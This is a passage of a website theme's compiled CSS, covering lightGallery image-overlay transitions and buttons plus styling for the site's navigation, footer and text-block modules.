  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-tube .lg-item {
  opacity: 0;
}
.lg-css3.lg-tube .lg-item.lg-prev-slide {
  -moz-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
  -o-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
  -ms-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
  -webkit-transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
  transform: scale3d(1, 0, 1) translate3d(-100%, 0, 0);
}
.lg-css3.lg-tube .lg-item.lg-next-slide {
  -moz-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
  -o-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
  -ms-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
  -webkit-transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
  transform: scale3d(1, 0, 1) translate3d(100%, 0, 0);
}
.lg-css3.lg-tube .lg-item.lg-current {
  -moz-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -o-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -ms-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-tube .lg-item.lg-prev-slide, .lg-css3.lg-tube .lg-item.lg-next-slide, .lg-css3.lg-tube .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
/*
 @import "lg-variables";
 @import "lg-mixins";
 @import "lg-fonts";
 @import "lg-theme-default";
 @import "lg-thumbnail";
 @import "lg-video";
 @import "lg-autoplay";
 @import "lg-zoom";
 @import "lg-pager";
 @import "lg-fullscreen";
 */
.group {
  *zoom: 1;
}
.group:before, .group:after {
  display: table;
  content: "";
  line-height: 0;
}
.group:after {
  clear: both;
}
.lg-outer {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  opacity: 0;
  -webkit-transition: opacity 0.15s ease 0s;
  -o-transition: opacity 0.15s ease 0s;
  transition: opacity 0.15s ease 0s;
}
.lg-outer * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.lg-outer.lg-visible {
  opacity: 1;
}
.lg-outer.lg-css3 .lg-item.lg-prev-slide, .lg-outer.lg-css3 .lg-item.lg-next-slide, .lg-outer.lg-css3 .lg-item.lg-current {
  -webkit-transition-duration: inherit !important;
  transition-duration: inherit !important;
  -webkit-transition-timing-function: inherit !important;
  transition-timing-function: inherit !important;
}
.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide, .lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide, .lg-outer.lg-css3.lg-dragging .lg-item.lg-current {
  -webkit-transition-duration: 0s !important;
  transition-duration: 0s !important;
  opacity: 1;
}
.lg-outer.lg-grab img.lg-object {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.lg-outer.lg-grabbing img.lg-object {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}
.lg-outer .lg {
  height: 100%;
  width: 100%;
  position: relative;
  overflow: hidden;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
  max-height: 100%;
}
.lg-outer .lg-inner {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  white-space: nowrap;
}
.lg-outer .lg-item {
  background: url("../img/loading.gif") no-repeat scroll center center transparent;
  display: none !important;
}
.lg-outer.lg-css3 .lg-prev-slide, .lg-outer.lg-css3 .lg-current, .lg-outer.lg-css3 .lg-next-slide {
  display: inline-block !important;
}
.lg-outer.lg-css .lg-current {
  display: inline-block !important;
}
.lg-outer .lg-item, .lg-outer .lg-img-wrap {
  display: inline-block;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
}
.lg-outer .lg-item:before, .lg-outer .lg-img-wrap:before {
  content: "";
  display: inline-block;
  height: 50%;
  width: 1px;
  margin-right: -1px;
}
.lg-outer .lg-img-wrap {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 0 5px;
}
.lg-outer .lg-item.lg-complete {
  background-image: none;
}
.lg-outer .lg-item.lg-current {
  z-index: 1060;
}
.lg-outer .lg-image {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  max-height: 100%;
  width: auto !important;
  height: auto !important;
}
.lg-outer.lg-show-after-load .lg-item .lg-object, .lg-outer.lg-show-after-load .lg-item .lg-video-play {
  opacity: 0;
  -webkit-transition: opacity 0.15s ease 0s;
  -o-transition: opacity 0.15s ease 0s;
  transition: opacity 0.15s ease 0s;
}
.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object, .lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play {
  opacity: 1;
}
.lg-outer .lg-empty-html {
  display: none;
}
.lg-outer.lg-hide-download #lg-download {
  display: none;
}
.lg-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1040;
  background-color: #000;
  opacity: 0;
  -webkit-transition: opacity 0.15s ease 0s;
  -o-transition: opacity 0.15s ease 0s;
  transition: opacity 0.15s ease 0s;
}
.lg-backdrop.in {
  opacity: 0.8;
}
.lg-css3.lg-no-trans .lg-prev-slide, .lg-css3.lg-no-trans .lg-next-slide, .lg-css3.lg-no-trans .lg-current {
  -webkit-transition: none 0s ease 0s !important;
  -moz-transition: none 0s ease 0s !important;
  -o-transition: none 0s ease 0s !important;
  transition: none 0s ease 0s !important;
}
.lg-css3.lg-use-css3 .lg-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}
.lg-css3.lg-use-left .lg-item {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}
.lg-css3.lg-fade .lg-item {
  opacity: 0;
}
.lg-css3.lg-fade .lg-item.lg-current {
  opacity: 1;
}
.lg-css3.lg-fade .lg-item.lg-prev-slide, .lg-css3.lg-fade .lg-item.lg-next-slide, .lg-css3.lg-fade .lg-item.lg-current {
  -webkit-transition: opacity 0.1s ease 0s;
  -moz-transition: opacity 0.1s ease 0s;
  -o-transition: opacity 0.1s ease 0s;
  transition: opacity 0.1s ease 0s;
}
.lg-css3.lg-slide.lg-use-css3 .lg-item {
  opacity: 0;
}
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}
.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide, .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide, .lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current {
  -webkit-transition: - webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: - moz-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: - o-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: transform 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
.lg-css3.lg-slide.lg-use-left .lg-item {
  opacity: 0;
  position: absolute;
  left: 0;
}
.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide {
  left: -100%;
}
.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide {
  left: 100%;
}
.lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
  left: 0;
  opacity: 1;
}
.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide, .lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide, .lg-css3.lg-slide.lg-use-left .lg-item.lg-current {
  -webkit-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -moz-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  -o-transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
  transition: left 1s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.1s ease 0s;
}
[data-module="overlay"][data-type="lightgallery"] {
  /* use !important to prevent issues with browser extensions that change fonts */
}
[data-module="overlay"][data-type="lightgallery"] .lg-icon {
  font-family: 'gustoso' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
}
[data-module="overlay"][data-type="lightgallery"] .lg-download, [data-module="overlay"][data-type="lightgallery"] .lg-counter {
  display: none;
}
[data-module="overlay"][data-type="lightgallery"] .lg-backdrop {
  background-color: #000;
}
[data-module="overlay"][data-type="lightgallery"] .lg-close {
  position: absolute;
  z-index: 1081;
  color: #fff;
  background-color: #bb3a70;
  padding: 17px;
  margin: 30px;
  right: 0;
  top: 0;
  cursor: pointer;
  border-top-left-radius: 100%;
  border-top-right-radius: 100%;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
  border-top-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-top-right-radius: 100%;
}
html.no-touch [data-module="overlay"][data-type="lightgallery"] .lg-close:hover {
  -moz-transform: scale(0.9);
  -o-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-transition: scale 0.3s ease-in-out;
  -o-transition: scale 0.3s ease-in-out;
  transition: scale 0.3s ease-in-out;
}
html.touch [data-module="overlay"][data-type="lightgallery"] .lg-close:focus {
  -moz-transform: scale(0.9);
  -o-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-transition: scale 0.3s ease-in-out;
  -o-transition: scale 0.3s ease-in-out;
  transition: scale 0.3s ease-in-out;
}
[data-module="overlay"][data-type="lightgallery"] .lg-close:before {
  content: "\e5cd";
}
[data-module="overlay"][data-type="lightgallery"] #lg-zoom-in, [data-module="overlay"][data-type="lightgallery"] #lg-zoom-out {
  position: absolute;
  z-index: 1081;
  color: #fff;
  background-color: #bb3a70;
  padding: 17px;
  margin: 30px;
  right: 80px;
  top: 0;
  cursor: pointer;
  border-top-left-radius: 100%;
  border-top-right-radius: 100%;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
  border-top-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-top-right-radius: 100%;
}
html.no-touch [data-module="overlay"][data-type="lightgallery"] #lg-zoom-in:hover, html.no-touch [data-module="overlay"][data-type="lightgallery"] #lg-zoom-out:hover {
  -moz-transform: scale(0.9);
  -o-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-transition: scale 0.3s ease-in-out;
  -o-transition: scale 0.3s ease-in-out;
  transition: scale 0.3s ease-in-out;
}
html.touch [data-module="overlay"][data-type="lightgallery"] #lg-zoom-in:focus, html.touch [data-module="overlay"][data-type="lightgallery"] #lg-zoom-out:focus {
  -moz-transform: scale(0.9);
  -o-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-transition: scale 0.3s ease-in-out;
  -o-transition: scale 0.3s ease-in-out;
  transition: scale 0.3s ease-in-out;
}
[data-module="overlay"][data-type="lightgallery"] #lg-zoom-out {
  right: 160px;
}
[data-module="overlay"][data-type="lightgallery"] #lg-zoom-out:before {
  content: "\e930";
}
[data-module="overlay"][data-type="lightgallery"] #lg-zoom-in:before {
  content: "\e8ff";
}
[data-module="overlay"][data-type="lightgallery"] .lg-prev:before {
  content: "\e5c4";
}
[data-module="overlay"][data-type="lightgallery"] .lg-next:before {
  content: "\e5c8";
}
[data-module="overlay"][data-type="lightgallery"] .lg-actions .lg-icon {
  color: #fff;
  position: absolute;
  z-index: 1080;
  top: 50%;
  padding: 17px;
  border-radius: 100%;
  border: 1px solid #fff;
  margin-top: -25px;
  margin-left: -25px;
  display: none;
  -moz-transform: scale(0.999);
  -o-transform: scale(0.999);
  -ms-transform: scale(0.999);
  -webkit-transform: scale(0.999);
  transform: scale(0.999);
  -webkit-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
}
[data-module="overlay"][data-type="lightgallery"] .lg-actions .lg-icon.hide-true {
  opacity: 0;
  filter: alpha(opacity=0);
}
[data-module="loader"][data-type="standard"] {
  background-color: #222 !important;
}
[data-module="nav-button"][data-type="burger"] {
  height: 25px;
  cursor: pointer;
}
[data-module="nav-button"][data-type="burger"] [data-container="line"] {
  position: relative;
  float: left;
  display: block;
  width: 25px;
  height: 100%;
}
[data-module="nav-button"][data-type="burger"] [data-container="line"] div {
  position: absolute;
  left: 0;
  background: #222;
  width: 100%;
  height: 1px;
  margin: 0;
  padding: 0;
}
[data-module="nav-button"][data-type="burger"] [data-container="line"] [data-line="top"] {
  top: calc(46.90722% - 0.5px);
}
[data-module="nav-button"][data-type="burger"] [data-container="line"] [data-line="middle"] {
  top: 50%;
}
[data-module="nav-button"][data-type="burger"] [data-container="line"] [data-line="bottom"] {
  top: calc(53.09278% + 0.5px);
}
[data-module="nav-button"][data-type="burger"] .label-container {
  float: left;
  height: 100%;
  margin-left: 14px;
  font-family: 'Helvetica', sans-serif;
  font-size: 12px;
  font-size: 0.75em;
  font-size: 0.75rem;
}
body.nav-on {
  overflow: hidden;
}
[data-module="nav"][data-type="full_page"] {
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  z-index: 95;
  background: #bb3a70;
  margin: 0;
  padding: 97px 0;
  box-sizing: border-box;
  overflow: auto;
}
body.nav-off [data-module="nav"][data-type="full_page"] {
  display: none;
}
body.nav-on [data-module="nav"][data-type="full_page"] {
  display: block;
}
[data-module="nav"][data-type="full_page"] .container-nav {
  width: 100%;
  display: table;
  height: 100%;
  width: 100%;
  margin: 0 auto;
}
[data-module="nav"][data-type="full_page"] .content-nav {
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
[data-module="nav"][data-type="full_page"] .nav-main {
  width: 100%;
  padding: 0;
  margin: 0;
  overflow: auto;
  list-style: none;
  font-family: 'Helvetica', sans-serif;
  text-transform: uppercase;
  font-weight: 400;
  overflow-x: hidden;
}
[data-module="nav"][data-type="full_page"] .nav-main li {
  display: block;
  float: left;
  clear: both;
  position: relative;
  width: 100%;
  line-height: 1.4em;
  padding: 0;
  margin: 0;
  text-align: center;
}
[data-module="nav"][data-type="full_page"] .nav-main li:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 40%;
  height: 1px;
  margin: 0 -20%;
  background: #fff;
}
[data-module="nav"][data-type="full_page"] .nav-main a {
  display: block;
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
  padding: 30px 0;
  margin: 0;
  color: #222;
}
html.no-touch [data-module="nav"][data-type="full_page"] .nav-main a:hover {
  text-decoration: none;
}
html.touch [data-module="nav"][data-type="full_page"] .nav-main a:focus {
  text-decoration: none;
}
[data-module="nav"][data-type="full_page"] .nav-main span {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: rgba(0, 0, 0, .0);
}
[data-module="nav"][data-type="full_page"] .nav-main .sub-menu {
  width: 100%;
  padding: 0;
}
[data-module="nav"][data-type="full_page"] .nav-main .sub-menu li {
  display: block;
  float: left;
  clear: none;
  position: relative;
  width: 100%;
  line-height: 1.2em;
  padding: 0;
  margin: 0;
}
[data-module="nav"][data-type="full_page"] .nav-main .sub-menu li:after {
  content: "";
  display: none;
}
[data-module="nav"][data-type="full_page"] .nav-main .sub-menu a {
  display: block;
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
  padding: 15px 0;
  margin: 0;
  color: #222;
  font-size: 14px;
  font-size: 0.875em;
  font-size: 0.875rem;
}
[data-module="nav"][data-type="full_page"] .nav-main .toggleable .sub-menu {
  display: none;
}
[data-module="nav"][data-type="full_page"] .container-bottom {
  position: absolute;
  bottom: 0;
  width: 100%;
  max-width: 100%;
  margin-bottom: 26px;
}
[data-module="nav"][data-type="full_page"] .container-bottom .col-right a {
  float: right;
}
[data-module="nav"][data-type="full_page"] .container-bottom .col-social .text-container {
  height: 6px;
}
[data-module="nav"][data-type="full_page"] .container-bottom .col-social a {
  float: right;
}
[data-module="nav"][data-type="full_page"] .row-bottom a {
  display: inline-block;
}
[data-module="footer"][data-type="standard"] {
  font-family: 'Helvetica', sans-serif;
  background-color: #222;
  color: #fff;
  padding: 150px 12%;
  font-size: 16px;
  font-size: 1em;
  font-size: 1rem;
}
[data-module="footer"][data-type="standard"] .content > .row {
  position: relative;
}
[data-module="footer"][data-type="standard"] a {
  text-decoration: underline;
  color: rgba(255, 255, 255, .35);
}
html.no-touch [data-module="footer"][data-type="standard"] a:hover {
  text-decoration: underline;
  color: rgba(255, 255, 255, 1);
}
html.touch [data-module="footer"][data-type="standard"] a:focus {
  text-decoration: underline;
  color: rgba(255, 255, 255, 1);
}
[data-module="footer"][data-type="standard"] p {
  margin-bottom: 0;
  line-height: 1.2em;
}
[data-module="footer"][data-type="standard"] p b {
  display: block;
  width: 100%;
  clear: both;
  margin: 0.5em 0;
}
[data-module="footer"][data-type="standard"] p:empty {
  display: none;
}
[data-module="footer"][data-type="standard"] ul {
  padding: 0;
  margin: 0;
  /*
   @include display(flex);
   @include flex-direction(column);
   @include align-items(wrap);
   @include justify-content(flex-start);
   */
}
[data-module="footer"][data-type="standard"] li {
  list-style: none;
  display: inline-block;
  margin: 0.5em;
  vertical-align: middle;
  font-weight: 400;
  font-size: 16px;
  font-size: 1em;
  font-size: 1rem;
}
[data-module="footer"][data-type="standard"] li a {
  line-height: 1em;
}
[data-module="footer"][data-type="standard"] .address {
  margin: 0;
}
[data-module="footer"][data-type="standard"] .address .text_contact_address {
  margin-bottom: 1rem;
}
[data-module="footer"][data-type="standard"] .address .text_contact_address p {
  margin-bottom: 0;
}
[data-module="footer"][data-type="standard"] .address .string_container:last-child p {
  margin-bottom: 0;
}
@media (max-width: 544px) {
  [data-module="footer"][data-type="standard"] .address {
    display: block;
  }
}
@media (max-width: 768px) {
  [data-module="footer"][data-type="standard"] .address {
    text-align: right;
    right: 0;
  }
}
@media (max-width: 992px) {
  [data-module="footer"][data-type="standard"] .address {
    text-align: right;
    right: 0;
  }
}
[data-module="footer"][data-type="standard"] .col {
  position: relative;
}
[data-module="footer"][data-type="standard"] .col-legal .string-container {
  padding: 0;
}
[data-module="footer"][data-type="standard"] .legal {
  bottom: 0;
}
[data-module="footer"][data-type="standard"] .legal .string {
  text-align: right;
  font-size: 10px;
  font-size: 0.625em;
  font-size: 0.625rem;
}
[data-module="footer"][data-type="standard"] .legal .string_container:last-child p {
  margin-bottom: 0;
}
[data-module="footer"][data-type="standard"] .col-menu {
  position: absolute;
  bottom: 0;
  right: 0;
}
[data-module="footer"][data-type="standard"] .string-container {
  /*
   @include flex(1 auto);
   @include display(flex);
   @include flex-direction(row);
   */
}
[data-module="footer"][data-type="standard"] .string-container .string {
  width: 100%;
}
[data-module="footer"][data-type="standard"] .string-container p {
  margin: 0;
}
@media (max-width: 768px) {
  [data-module="footer"][data-type="standard"] .col-menu {
    position: relative;
    bottom: auto;
    right: 0;
  }
  [data-module="footer"][data-type="standard"] p {
    text-align: center;
  }
  [data-module="footer"][data-type="standard"] p b {
    margin: 1em 0 0.5em 0;
  }
  [data-module="footer"][data-type="standard"] ul {
    text-align: center;
    margin: 2em 0 0 0;
  }
}
@media (max-width: 544px) {
  [data-module="footer"][data-type="standard"] ul li {
    width: 100%;
    clear: both;
    margin: 0.5em 0;
  }
}
[data-module="inclusion"][data-type="text"] {
  padding: 130px 0;
  position: relative;
  z-index: 1;
}
[data-module="inclusion"][data-type="text"] .title, [data-module="inclusion"][data-type="text"] .sub-title {
  color: #222;
  text-transform: uppercase;
  margin: 0;
  margin-bottom: 22px;
  line-height: 0.76em;
  font-weight: 700;
  font-size: 88px;
  font-size: 5.5em;
  font-size: 5.5rem;
}
@media (max-width: 768px) {
  [data-module="inclusion"][data-type="text"] .title, [data-module="inclusion"][data-type="text"] .sub-title {
    font-size: 70px;
    font-size: 4.375em;
    font-size: 4.375rem;
  }
}
@media (max-width: 544px) {
  [data-module="inclusion"][data-type="text"] .title, [data-module="inclusion"][data-type="text"] .sub-title {
    font-size: 38px;
    font-size: 2.375em;
    font-size: 2.375rem;
  }
}
[data-module="inclusion"][data-type="text"] .icon {
  color: #8c8577;
  font-size: 16px;
  position: relative;
  top: 2px;
}
[data-module="inclusion"][data-type="text"] .sub-title {
  color: #dedcd8;
}
[data-module="inclusion"][data-type="text"] .text {
  text-align: justify;
  color: #8c8577;
  font-size: 14px;
  font-size: 0.875em;
  font-size: 0.875rem;
}
[data-module="inclusion"][data-type="text"] .btn {
  text-align: right;
}
[data-module="inclusion"][data-type="text"] .btn a {
  font-size: 12px;
  font-size: 0.75em;
  font-size: 0.75rem;
  text-transform: uppercase;
  color: #222;
  font-weight: 600;
}
[data-module="inclusion"][data-type="text_col"] {
  padding: 0;
}
[data-module="inclusion"][data-type="text_col"] .container-title {
  width: 100%;
  padding: 95px 20%;
  background: #fff;
  box-sizing: border-box;
}
[data-module="inclusion"][data-type="text_col"] .container-title:empty {
  display: none;
}
[data-module="inclusion"][data-type="text_col"] .title, [data-module="inclusion"][data-type="text_col"] [data-module="inclusion"][data-type="text"] .sub-title, [data-module="inclusion"][data-type="text"] [data-module="inclusion"][data-type="text_col"] .sub-title {
  color: #222;
  text-align: center;
  margin: 0;
  line-height: 1.2em;
  font-weight: 400;
  overflow: hidden;
  position: relative;
  font-size: 40px;
  font-size: 2.5em;
  font-size: 2.5rem;
}
@media (max-width: 544px) {
  [data-module="inclusion"][data-type="text_col"] .title, [data-module="inclusion"][data-type="text_col"] [data-module="inclusion"][data-type="text"] .sub-title, [data-module="inclusion"][data-type="text"] [data-module="inclusion"][data-type="text_col"] .sub-title {
    font-size: 38px;
    font-size: 2.375em;
    font-size: 2.375rem;
  }
}
[data-module="inclusion"][data-type="text_col"] .title .cover, [data-module="inclusion"][data-type="text_col"] [data-module="inclusion"][data-type="text"] .sub-title .cover, [data-module="inclusion"][data-type="text"] [data-module="inclusion"][data-type="text_col"] .sub-title .cover {
  background-color: #000;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
[data-module="inclusion"][data-type="text_col"] .pre_title {
  font-family: 'Helvetica', sans-serif;
  text-transform: uppercase;
  font-weight: 300;
  line-height: 1em;
  padding: 0;
  margin: 0 0 0.5em 0;
  font-size: 11px;
  font-size: 0.6875em;
  font-size: 0.6875rem;
  opacity: 0.6;
  letter-spacing: 2px;
  color: #222;
}
[data-module="inclusion"][data-type="text_col"] .pre_title span {
  display: inline-block;
  width: 20px;
}
[data-module="inclusion"][data-type="text_col"] .sub-title {
  font-size: 17px;
  font-size: 1.0625em;
  font-size: 1.0625rem;
  line-height: 1.2em;
  font-weight: 300;
  color: #dedcd8;
  text-align: center;
  margin: 0;
  margin-top: 22px;
}
[data-module="inclusion"][data-type="text_col"] figure.col-text {
  padding: 0;
}
[data-module="inclusion"][data-type="text_col"] figure {
  width: 100%;
  height: 400px;
  margin: 0;
  padding: 0;
  background-size: cover;
  background-position: center center;
}
[data-module="inclusion"][data-type="text_col"] .col-text {
  padding: 130px 20%;
}
[data-module="inclusion"][data-type="text_col"] .text {
  text-align: justify;
  color: #8c8577;
  font-family: 'Helvetica', sans-serif;
  font-size: 14px;
  font-size: 0.875em;
  font-size: 0.875rem;
  -webkit-column-count: 1;
  -moz-column-count: 1;
  column-count: 1;
  -webkit-column-gap: 50px;
  -moz-column-gap: 50px;
  column-gap: 50px;
  -webkit-column-fill: balance;
  -moz-column-fill: balance;
  column-fill: balance;
}
@media (max-width: 544px) {
  [data-module="inclusion"][data-type="text_col"] .text {
    -webkit-column-count: 1 !important;
    -moz-column-count: 1 !important;
    column-count: 1 !important;
  }
}
[data-module="inclusion"][data-type="text_col"] .text p {
  /*
   -webkit-column-break-inside: avoid;
   -moz-column-break-inside: avoid;
   column-break-inside: avoid;
   */
}
[data-module="inclusion"][data-type="text_col"] .text p {
  line-height: 1.4em;
  /*margin:1.4em 0 0;*/
  margin: 0 0 1.4em 0;
}
[data-module="inclusion"][data-type="text_col"] .social {
  text-align: right;
  margin-top: 30px;
}
[data-module="inclusion"][data-type="text_col"] .social a {
  display: inline-block;
  margin: 0 0 0 20px;
  width: 48px;
  height: 48px;
  line-height: 48px;
  box-sizing: border-box;
  border: 1px solid #dedcd8;
  color: #222;
  border-top-left-radius: 50%;
  border-top-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-top-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-top-right-radius: 50%;
  text-align: center;
  font-size: 16px;
  font-size: 1em;
  font-size: 1rem;
}
html.no-touch [data-module="inclusion"][data-type="text_col"] .social a:hover {
  text-decoration: none;
  border: 1px solid #222;
}
html.touch [data-module="inclusion"][data-type="text_col"] .social a:focus {
  text-decoration: none;
  border: 1px solid #222;
}
[data-module="inclusion"][data-type="text_col"] .social_center .social {
  margin: 90px auto 30px;
}
[data-module="inclusion"][data-type="text_col"] .btn {
  text-align: right;
}
[data-module="inclusion"][data-type="text_col"] .btn a {
  font-size: 12px;
  font-size: 0.75em;
  font-size: 0.75rem;
  text-transform: uppercase;
  color: #222;
  font-weight: 600;
}
[data-module="inclusion"][data-type="text_col"] .animated-overlay {
  height: 100%;
  width: 100%;
  background-color: #fff;
}
[data-module="inclusion"][data-type="text_col"][data-layout='2'] .container-title .pre_title {
  text-align: center;
}
[data-module="inclusion"][data-type="text_col"][data-layout='2'] .container-title .title, [data-module="inclusion"][data-type="text_col"][data-layout='2'] .container-title [data-module="inclusion"][data-type="text"] .sub-title, [data-module="inclusion"][data-type="text"] [data-module="inclusion"][data-type="text_col"][data-layout='2'] .container-title .sub-title {
  text-transform: uppercase;
  font-weight: 100;
  font-size: 90px;
  font-size: 5.625em;
  font-size: 5.625rem;
}
@media (max-width: 544px) {
  [data-module="inclusion"][data-type="text_col"][data-layout='2'] .container-title .title, [data-module="inclusion"][data-type="text_col"][data-layout='2'] .container-title [data-module="inclusion"][data-type="text"] .sub-title, [data-module="inclusion"][data-type="text"] [data-module="inclusion"][data-type="text_col"][data-layout='2'] .container-title .sub-title {
    font-size: 28px;
    font-size: 1.75em;
    font-size: 1.75rem;
  }
}
[data-module="inclusion"][data-type="text_col"][data-layout='2'] .col-text {
  padding: 90px 20%;
}
@media (max-width: 544px) {
  [data-module="inclusion"][data-type="text_col"][data-layout='2'] .col-text {
    padding: 0px 0px;
    padding-top: 90px;
    padding-bottom: 90px;
  }
}
[data-module="inclusion"][data-type="text_col"][data-layout='2'] .text {
  text-align: justify;
  color: #dedcd8;
  font-size: 15px;
  font-size: 0.9375em;
  font-size: 0.9375rem;
  -webkit-column-gap: 80px;
  -moz-column-gap: 80px;
  column-gap: 80px;
}
@media (max-width: 544px) {
  [data-module="inclusion"][data-type="text_col"] .container-title {
    padding: 80px 10%;
  }
  [data-module="inclusion"][data-type="text_col"] .col-text {
    padding: 100px 10%;
  }
}
[data-module="inclusion"][data-type="block_col"] {
  margin-bottom: 30px;
  padding: 0;
}
[data-module="inclusion"][data-type="block_col"] .container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0;
  padding-right: 0;
}
[data-module="inclusion"][data-type="block_col"] .container::after {
  clear: both;
  content: "";
  display: table;
}
@media (min-width: 544px) {
  [data-module="inclusion"][data-type="block_col"] .container {
    max-width: 100%;
  }
}
@media (min-width: 768px) {
  [data-module="inclusion"][data-type="block_col"] .container {
    max-width: 100%;
  }
}
@media (min-width: 992px) {
  [data-module="inclusion"][data-type="block_col"] .container {
    max-width: 100%;
  }
}
@media (min-width: 1200px) {
  [data-module="inclusion"][data-type="block_col"] .container {
    max-width: 100%;
  }
}
[data-module="inclusion"][data-type="block_col"] .row {
  margin-left: 0;
  margin-right: 0;
}
[data-module="inclusion"][data-type="block_col"] .row::after {
  clear: both;
  content: "";
  display: table;
}
[data-module="inclusion"][data-type="block_col"] [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
[data-module="inclusion"][data-type="block_col"] .container-title {
